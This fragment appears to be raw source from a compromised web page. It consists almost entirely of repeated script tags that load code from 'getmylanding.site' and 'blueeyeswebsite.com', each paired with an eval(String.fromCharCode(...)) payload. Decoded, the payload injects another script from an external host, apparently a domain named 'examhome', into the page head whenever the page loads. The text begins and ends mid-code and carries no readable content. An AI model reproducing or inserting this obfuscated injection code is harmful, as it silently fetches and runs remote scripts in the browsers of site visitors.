44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));8</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));7</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));6</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));5</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));4</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));3</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));2</script><script src='https://getmylanding.site/demo.js' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 49, 49, 48, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 52, 55, 44, 32, 57, 57, 44, 32, 49, 48, 48, 44, 32, 49, 49, 48, 44, 32, 52, 54, 44, 32, 49, 48, 54, 44, 32, 49, 49, 53, 44, 32, 54, 51, 44, 32, 49, 49, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 52, 44, 32, 54, 49, 44, 32, 52, 57, 44, 32, 52, 54, 44, 32, 52, 56, 44, 32, 52, 54, 44, 32, 53, 48, 41, 59, 10, 10, 118, 97, 114, 32, 97, 108, 108, 115, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 118, 97, 114, 32, 110, 116, 51, 32, 61, 32, 116, 114, 117, 101, 59, 32, 10, 102, 111, 114, 32, 40, 32, 118, 97, 114, 32, 105, 32, 61, 32, 97, 108, 108, 115, 46, 108, 101, 110, 103, 116, 104, 59, 32, 105, 45, 45, 59, 41, 32, 123, 10, 105, 102, 32, 40, 97, 108, 108, 115, 91, 105, 93, 46, 115, 114, 99, 46, 105, 110, 100, 101, 120, 79, 102, 40, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 49, 44, 32, 49, 50, 48, 44, 32, 57, 55, 44, 32, 49, 48, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 41, 41, 32, 62, 32, 45, 49, 41, 32, 123, 32, 10, 9, 9, 110, 116, 51, 32, 61, 32, 102, 97, 108, 115, 101, 59, 10, 9, 125, 32, 10, 125, 32, 10, 105, 102, 40, 110, 116, 51, 32, 61, 61, 32, 116, 114, 117, 101, 41, 123, 10, 10, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 34, 104, 101, 97, 100, 34, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 101, 108, 101, 109, 41, 59, 10, 10, 125));1</script><script src='https://blueeyeswebsite.com/ad.js?port=3' async type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 101, 108, 101, 109, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 32, 101, 108, 101, 109, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 32, 32, 101, 108, 101, 109, 46, 97, 115, 121, 110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 32, 101, 108, 101, 109, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 